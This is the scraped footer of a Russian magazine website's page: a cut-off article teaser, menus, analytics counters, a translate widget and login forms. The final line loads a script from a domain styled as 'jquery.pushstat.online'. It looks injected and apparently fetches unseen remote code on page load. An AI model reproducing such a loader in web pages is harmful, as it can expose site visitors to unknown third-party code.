                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/31-marta-1889-goda-sostojalos-otkrytie-ejfelevoj-bashni">Стальное сооружение высотой 300 метров было построено для Всемирной выставки как символ технических достижений Франции за последние 10 лет. И взбираться наверх&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="a13a9632510217cc4fb487b73d6e8808" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="a13a9632510217cc4fb487b73d6e8808" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2F2-fevralja-1934-goda-rodilsja-otar-ioseliani"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
